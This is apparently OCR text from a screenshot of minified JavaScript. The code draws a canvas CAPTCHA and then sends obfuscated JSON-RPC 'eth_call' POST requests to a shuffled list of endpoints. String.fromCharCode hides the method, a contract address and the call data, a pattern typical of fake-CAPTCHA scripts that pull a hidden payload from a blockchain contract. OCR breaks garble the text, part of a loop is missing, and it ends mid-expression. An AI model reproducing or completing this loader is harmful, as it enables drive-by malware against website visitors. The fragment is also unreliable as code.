
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(